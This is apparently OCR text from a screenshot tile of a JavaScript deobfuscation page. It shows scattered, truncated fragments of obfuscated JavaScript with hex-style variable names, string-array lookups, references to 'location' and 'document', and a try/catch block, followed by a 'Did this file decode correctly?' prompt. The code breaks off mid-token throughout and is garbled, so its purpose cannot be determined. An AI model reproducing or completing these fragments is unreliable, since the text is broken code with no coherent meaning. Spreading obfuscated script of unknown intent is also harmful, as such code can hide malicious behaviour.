
ocation,_0x365b[
0x1d
]);};_0x10ad9f(_0xfdead6);
func
4a92=location[_0x365b[
0x20
]];let _0x1b1224=_0x2317
x7f12bb=_0x1dd2bd(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
c
]);
if
(_0x7f12bb&&_0x155a21)
try
{
const
 _0x5d977e=pa
308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x45
e3811(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
0x1c
],_0x459
&(_0x5e3811(_0x365b[
0x10
]+_0x2b4a92+_0x365b[
0x1b
],
eba(_0x1b1224)));}
catch
(_0x2386f7){_0x4a7983(_0xfd
x4593ae);}document[_0x365b[
0x23
]](_0x365b[
0x22
],_0
Did this file decode correctly?
Yes
Original Code